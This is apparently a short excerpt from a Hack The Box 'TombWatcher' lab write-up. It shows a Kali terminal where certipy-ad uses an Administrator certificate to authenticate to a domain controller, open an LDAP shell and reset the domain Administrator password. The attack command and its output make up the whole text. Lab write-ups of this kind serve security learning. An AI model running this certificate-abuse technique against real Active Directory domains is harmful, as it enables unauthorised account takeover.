 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad auth -pfx administrator_f5026ff8-849f-46cd-8592-c41430f0a03f.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# change_password Administrator Cyb3rtr0n@123
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: Cyb3rtr0n@123
Password changed successfully!